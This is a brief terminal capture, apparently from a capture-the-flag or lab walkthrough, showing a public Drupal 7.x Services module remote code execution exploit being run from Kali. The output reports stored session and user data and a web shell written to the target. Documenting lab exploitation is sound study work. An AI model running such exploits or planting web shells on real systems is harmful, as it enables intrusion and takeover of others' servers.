 ┌──(root㉿kali)-[~]
└─# php 41564.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.129.10.80/shell.php